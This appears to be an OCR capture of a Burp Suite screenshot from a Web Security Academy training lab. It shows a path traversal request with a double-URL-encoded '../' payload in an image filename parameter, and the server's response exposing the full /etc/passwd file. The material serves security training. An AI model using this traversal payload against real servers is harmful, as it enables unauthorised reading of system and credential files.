 Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://0ac8005603ea466380668aac001a0001.web-security-academy.net HTTP/2 ?
Request
P Raw Hex \n
1 GET /image?filename=..%252f..%252f..%252fetc/passwd HTTP/2
2 Host: 0ac8005603ea466380668aac001a0001.web-security-academy.net
3 Cookie: session=oVW8Bib2D9H9eN2fj3gHFGjbTMyGZtNW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ac8005603ea466380668aac001a0001.web-security-academy.net/product?productI
d=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 14
Response headers 3
Done 2,356 bytes | 509 millis